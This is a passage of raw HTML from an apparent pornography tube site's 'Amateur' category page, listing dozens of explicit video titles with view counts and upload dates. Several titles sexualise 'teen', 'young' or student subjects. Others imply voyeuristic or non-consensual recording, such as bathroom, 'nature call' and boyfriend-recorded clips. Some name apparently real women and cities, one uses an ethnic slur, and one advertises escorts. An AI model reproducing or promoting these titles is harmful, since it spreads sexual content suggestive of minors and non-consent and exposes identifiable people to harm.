

--- FILE ---
content_type: text/html
request_url: https://indianbhabhisex.org/en/category/65592/Amateur/popular/1/
body_size: 16154
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Indian Bhabhi Sex - Amateur Free Porn Videos #1 - amature - 7238</title>
        <meta name="description" content="Amateur - 7238 - Hindi Model Sex, Indian Girals Sex Videos, Tamil Sex Book, Arabic Fat Pussy" />
        <link rel="alternate" hreflang="ar" href="/ar/category/65592/Amateur/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/65592/Amateur/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/65592/Amateur/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/65592/Amateur/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/65592/Amateur/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/65592/Amateur/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/65592/Amateur/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/65592/Amateur/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/65592/Amateur/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/65592/Amateur/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/65592/Amateur/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/65592/Amateur/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/65592/Amateur/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/65592/Amateur/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/65592/Amateur/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/65592/Amateur/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/65592/Amateur/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/65592/Amateur/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/65592/Amateur/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/65592/Amateur/popular/1/" />
 
        <link rel="canonical" href="https://indianbhabhisex.org/en/category/65592/Amateur/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">				
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        
    </head>
    <body>
<script type="text/javascript">var CID=65592;</script>
<script src="/js/FfQhJsA0yUAzvtED.js" type="text/javascript"></script>
        <div class="wrapper">
            
            <div class="header">
                
                <div class="content">
                    
                    <div class="menu-toggle"><i class="la la-bars"></i></div>
                    
                    <div class="logo">
                        <a href="https://indianbhabhisex.org" target="_self">Indian<span>Bhabhi</span>Sex</a>
                    </div>
                    
                    <div class="search-toggle"><i class="la la-search"></i></div>
                    
                    <ul class="main-navigation">
                        <li><a href="https://livesexhookers.com/girls/indian">Indian Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/indian-porn-tube-sites/">Indian Porn Tube Sites</a></li>
                    </ul>
                    
                    <div class="search">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" name="search">
                            </div>
                            <button type="submit" title="Find"><i class="la la-search"></i></button>
                        </form>
                    </div>
                    
                </div>
                
            </div>
            
            <div class="main-content">
            
                
                <div class="content">
                        
                    <h1>Amateur Free Porn Videos</h1>
                    
                    <ul class="sort-buttons">
                        
                        <li class="sort-val"><span><i class="la la-filter"></i> Filtered by:</span></li>
                        <li><a href="/en/category/65592/Amateur/latest/1/" target="_self">Newest</a></li>
                        <li><a href="/en/category/65592/Amateur/popular/1/" target="_self">Top rated</a></li>
                        
                    </ul>
        
                    <ul class="thumbs-wrapper">
        
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856895928249066/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c7516c73aaea" src="/thumbs/66/1892856895928249066_0.jpg" alt="desi paki after shower" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">119537 views</li>
                                </ul>
                                <p>desi paki after shower</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:15</li>
                                <li><i class="la la-cloud-upload"></i> 4.06.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/4404959815308832378/">
                                <span class="thumb-img">
                                    <img data-sg="3d218f9d115a6e7a" src="/thumbs/378/4404959815308832378_0.jpg" alt="www mumbai escorts mumbai in beautiful indian girl hot f. scene" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">16212 views</li>
                                </ul>
                                <p>www mumbai escorts mumbai in beautiful indian girl hot f. scene</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:00</li>
                                <li><i class="la la-cloud-upload"></i> 27.12.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/17242075115468112031/">
                                <span class="thumb-img">
                                    <img data-sg="ef4827f71014409f" src="/thumbs/31/17242075115468112031_0.jpg" alt="tamil man with beautifull teenage outdoor" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">15237 views</li>
                                </ul>
                                <p>tamil man with beautifull teenage outdoor</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:58</li>
                                <li><i class="la la-cloud-upload"></i> 20.01.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856896917800460/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c751a76f060c" src="/thumbs/460/1892856896917800460_0.jpg" alt="Young Pakistani Girl Impregnated By An Pervert Doctor" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">83918 views</li>
                                </ul>
                                <p>Young Pakistani Girl Impregnated By An Pervert Doctor</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 14:02</li>
                                <li><i class="la la-cloud-upload"></i> 20.07.2019</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732000221871/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb93964baaf" src="/thumbs/871/2705852732000221871_0.jpg" alt="Sex hijab india Pakistani Punjabi girl boyfriend homemade" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">58161 views</li>
                                </ul>
                                <p>Sex hijab india Pakistani Punjabi girl boyfriend homemade</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:42</li>
                                <li><i class="la la-cloud-upload"></i> 7.05.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856896379597008/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c751875ab0d0" src="/thumbs/8/1892856896379597008_0.jpg" alt="Desi Paki House wife FaceBook Live Big Boobs" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">63066 views</li>
                                </ul>
                                <p>Desi Paki House wife FaceBook Live Big Boobs</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:59</li>
                                <li><i class="la la-cloud-upload"></i> 29.05.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2596803903335029231/">
                                <span class="thumb-img">
                                    <img data-sg="2409b36441a1d9ef" src="/thumbs/231/2596803903335029231_0.jpg" alt="Devar Bhabhi Ki Chudai Viral Video! Indian Porn in clear Hindi voice ..." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">269 views</li>
                                </ul>
                                <p>Devar Bhabhi Ki Chudai Viral Video! Indian Porn in clear Hindi voice ...</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:17</li>
                                <li><i class="la la-cloud-upload"></i> 3.02.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856898085238074/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c751ed04b53a" src="/thumbs/74/1892856898085238074_0.jpg" alt="Bangla desi big ass lady comes for nature call " width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">18927 views</li>
                                </ul>
                                <p>Bangla desi big ass lady comes for nature call </p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:21</li>
                                <li><i class="la la-cloud-upload"></i> 23.04.2017</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732334522448/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb94d51c050" src="/thumbs/448/2705852732334522448_0.jpg" alt="Asshole boyfriend records fucking shy Indian teen" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2621 views</li>
                                </ul>
                                <p>Asshole boyfriend records fucking shy Indian teen</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:42</li>
                                <li><i class="la la-cloud-upload"></i> 29.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1794864571686435686/">
                                <span class="thumb-img">
                                    <img data-sg="18e8a3d17f4dbb66" src="/thumbs/686/1794864571686435686_0.jpg" alt="Pakistani Couple Homemade - Movies. video3porn3" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">6882 views</li>
                                </ul>
                                <p>Pakistani Couple Homemade - Movies. video3porn3</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 25.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731460372952/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9193749d8" src="/thumbs/952/2705852731460372952_0.jpg" alt="INDIAN VIRGIN GIRL MOANING FOR NOT HARDCORE SEX PERFECTLY" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2555 views</li>
                                </ul>
                                <p>INDIAN VIRGIN GIRL MOANING FOR NOT HARDCORE SEX PERFECTLY</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:17</li>
                                <li><i class="la la-cloud-upload"></i> 7.05.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/4557150689291643552/">
                                <span class="thumb-img">
                                    <img data-sg="3f3e40683727aaa0" src="/thumbs/552/4557150689291643552_0.jpg" alt="Young Pakistani housewife Nazia from Karachi in red sari stripping naked for sex with her man." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">5734 views</li>
                                </ul>
                                <p>Young Pakistani housewife Nazia from Karachi in red sari stripping naked for sex with her man.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 24.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856894354330845/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c7510ea394dd" src="/thumbs/845/1892856894354330845_0.jpg" alt="fully trained patan pakistani girl fucks punjabi man " width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">61912 views</li>
                                </ul>
                                <p>fully trained patan pakistani girl fucks punjabi man </p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:08</li>
                                <li><i class="la la-cloud-upload"></i> 8.12.2017</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734663578062/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9d82451ce" src="/thumbs/62/2705852734663578062_0.jpg" alt="Pakistani Amjad fucked Najma Noreen" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">4401 views</li>
                                </ul>
                                <p>Pakistani Amjad fucked Najma Noreen</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:20</li>
                                <li><i class="la la-cloud-upload"></i> 26.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/15170680722158655717/">
                                <span class="thumb-img">
                                    <img data-sg="d28915bd352218e5" src="/thumbs/717/15170680722158655717_0.jpg" alt="Moroccan Amateur Couple Footjob. Love Her Feet. Foot Fetish, Big Ass, Arab Muslim From Morocco In A Hijab" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">11 views</li>
                                </ul>
                                <p>Moroccan Amateur Couple Footjob. Love Her Feet. Foot Fetish, Big Ass, Arab Muslim From Morocco In A Hijab</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:44</li>
                                <li><i class="la la-cloud-upload"></i> 16.05.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734334331927/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9c4846c17" src="/thumbs/927/2705852734334331927_0.jpg" alt="Guy Fucks Shy Cute Pretty Indian Teen POV Style" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1649 views</li>
                                </ul>
                                <p>Guy Fucks Shy Cute Pretty Indian Teen POV Style</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:41</li>
                                <li><i class="la la-cloud-upload"></i> 27.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856895507781685/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c7515363d835" src="/thumbs/685/1892856895507781685_0.jpg" alt="amateur desi couple fuck" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2403 views</li>
                                </ul>
                                <p>amateur desi couple fuck</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:48</li>
                                <li><i class="la la-cloud-upload"></i> 28.12.2017</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/587420034116477218/">
                                <span class="thumb-img">
                                    <img data-sg="826ef68a375e122" src="/thumbs/218/587420034116477218_0.jpg" alt="Tamil Paki punjabi woman in salwar kameez" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1776 views</li>
                                </ul>
                                <p>Tamil Paki punjabi woman in salwar kameez</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:45</li>
                                <li><i class="la la-cloud-upload"></i> 26.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733072602595/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9794ff5e3" src="/thumbs/595/2705852733072602595_0.jpg" alt="Beautiful Indian pussy fucking" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2600 views</li>
                                </ul>
                                <p>Beautiful Indian pussy fucking</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:27</li>
                                <li><i class="la la-cloud-upload"></i> 5.04.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/8693963040281329153/">
                                <span class="thumb-img">
                                    <img data-sg="78a729529257fe01" src="/thumbs/153/8693963040281329153_0.jpg" alt="Pakistani Wife Exposed - Movies." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1901 views</li>
                                </ul>
                                <p>Pakistani Wife Exposed - Movies.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:07</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856896751162152/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c7519d805328" src="/thumbs/152/1892856896751162152_0.jpg" alt="Pakistani Wife Getting Fucked Hard" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">23906 views</li>
                                </ul>
                                <p>Pakistani Wife Getting Fucked Hard</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:08</li>
                                <li><i class="la la-cloud-upload"></i> 29.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/4157479620916135947/">
                                <span class="thumb-img">
                                    <img data-sg="39b255b01da1c80b" src="/thumbs/947/4157479620916135947_0.jpg" alt="pakistani amateur 1" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">16083 views</li>
                                </ul>
                                <p>pakistani amateur 1</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:00</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732395820586/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb950f9162a" src="/thumbs/586/2705852732395820586_0.jpg" alt="First anal fuck" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">110 views</li>
                                </ul>
                                <p>First anal fuck</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:53</li>
                                <li><i class="la la-cloud-upload"></i> 31.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2911864761333537197/">
                                <span class="thumb-img">
                                    <img data-sg="286905929d4359ad" src="/thumbs/197/2911864761333537197_0.jpg" alt="Cute tamil tamil student was painfull fucking with teacher in coching room on dogy style and talk to Hindi audio" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">111 views</li>
                                </ul>
                                <p>Cute tamil tamil student was painfull fucking with teacher in coching room on dogy style and talk to Hindi audio</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:47</li>
                                <li><i class="la la-cloud-upload"></i> 30.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734681260117/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9d9322055" src="/thumbs/117/2705852734681260117_0.jpg" alt="INDIAN BIG BOOBS" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1938 views</li>
                                </ul>
                                <p>INDIAN BIG BOOBS</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:26</li>
                                <li><i class="la la-cloud-upload"></i> 18.01.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856896885299067/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c751a57f177b" src="/thumbs/67/1892856896885299067_0.jpg" alt="Pakistani gf play with LUN" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1962 views</li>
                                </ul>
                                <p>Pakistani gf play with LUN</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:01</li>
                                <li><i class="la la-cloud-upload"></i> 2.08.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640728323006/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10fadb33be" src="/thumbs/6/3824942640728323006_0.jpg" alt="young desi indian teen fucked by her boyfriend" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2527 views</li>
                                </ul>
                                <p>young desi indian teen fucked by her boyfriend</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:27</li>
                                <li><i class="la la-cloud-upload"></i> 5.02.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/9210415661819070194/">
                                <span class="thumb-img">
                                    <img data-sg="7fd1f83edc6b86f2" src="/thumbs/194/9210415661819070194_0.jpg" alt="Indian Teacher With His Student" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">31 views</li>
                                </ul>
                                <p>Indian Teacher With His Student</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:42</li>
                                <li><i class="la la-cloud-upload"></i> 5.01.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856894482401926/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c7511645ca86" src="/thumbs/926/1892856894482401926_0.jpg" alt="Sexy Indian Slut Bounces Perfect Tits On Webcam" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">4381 views</li>
                                </ul>
                                <p>Sexy Indian Slut Bounces Perfect Tits On Webcam</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:47</li>
                                <li><i class="la la-cloud-upload"></i> 30.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640732451559/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10fb1a32e7" src="/thumbs/559/3824942640732451559_0.jpg" alt="Aunty fukked  3 , à°†à°‚à°Ÿà±€à°¨à°¿  à°¦à±†à°‚à°—à°¡à°‚ ," width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">3476 views</li>
                                </ul>
                                <p>Aunty fukked  3 , à°†à°‚à°Ÿà±€à°¨à°¿  à°¦à±†à°‚à°—à°¡à°‚ ,</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:08</li>
                                <li><i class="la la-cloud-upload"></i> 3.02.2018</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/6999263480284825083/">
                                <span class="thumb-img">
                                    <img data-sg="6122610d37bdc5fb" src="/thumbs/83/6999263480284825083_0.jpg" alt="Desi mistress in saree peeing upclose" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">8 views</li>
                                </ul>
                                <p>Desi mistress in saree peeing upclose</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:51</li>
                                <li><i class="la la-cloud-upload"></i> 5.01.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/5056481359632634687/">
                                <span class="thumb-img">
                                    <img data-sg="462c3b019649933f" src="/thumbs/687/5056481359632634687_0.jpg" alt="Buxomy Tamil Aunty Savita With Her Lover" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">116 views</li>
                                </ul>
                                <p>Buxomy Tamil Aunty Savita With Her Lover</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:57</li>
                                <li><i class="la la-cloud-upload"></i> 18.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856894265437655/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c75109572dd7" src="/thumbs/655/1892856894265437655_0.jpg" alt="Indian girl in bathroom" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">6238 views</li>
                                </ul>
                                <p>Indian girl in bathroom</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:45</li>
                                <li><i class="la la-cloud-upload"></i> 20.04.2016</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/139694653280681190/">
                                <span class="thumb-img">
                                    <img data-sg="1f04b8c09d0fce6" src="/thumbs/190/139694653280681190_0.jpg" alt="Hot Pakistani Amazing Aunty Fucking Vagina by Vibrator with Cute Punjabi Talking" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">187 views</li>
                                </ul>
                                <p>Hot Pakistani Amazing Aunty Fucking Vagina by Vibrator with Cute Punjabi Talking</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 17:40</li>
                                <li><i class="la la-cloud-upload"></i> 3.01.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3015663013707075679/">
                                <span class="thumb-img">
                                    <img data-sg="29d9c988864b505f" src="/thumbs/679/3015663013707075679_0.jpg" alt="Pakistani College Couple Sex - Movies. video3porn3" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">4005 views</li>
                                </ul>
                                <p>Pakistani College Couple Sex - Movies. video3porn3</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:43</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/12547076500063904632/">
                                <span class="thumb-img">
                                    <img data-sg="ae202b997bf5e378" src="/thumbs/632/12547076500063904632_0.jpg" alt="Romantic Morning sex with my Desi Gf" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">144 views</li>
                                </ul>
                                <p>Romantic Morning sex with my Desi Gf</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 18:38</li>
                                <li><i class="la la-cloud-upload"></i> 15.12.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/4503519283475844975/">
                                <span class="thumb-img">
                                    <img data-sg="3e7fb6ed7ab30f6f" src="/thumbs/975/4503519283475844975_0.jpg" alt="Fucked my tight asshole after a long time" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">120 views</li>
                                </ul>
                                <p>Fucked my tight asshole after a long time</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:17</li>
                                <li><i class="la la-cloud-upload"></i> 6.03.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731398338536/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb91584b7e8" src="/thumbs/536/2705852731398338536_0.jpg" alt="Desi Indian home made fuck" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">652 views</li>
                                </ul>
                                <p>Desi Indian home made fuck</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 18:06</li>
                                <li><i class="la la-cloud-upload"></i> 14.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/6908725371073399795/">
                                <span class="thumb-img">
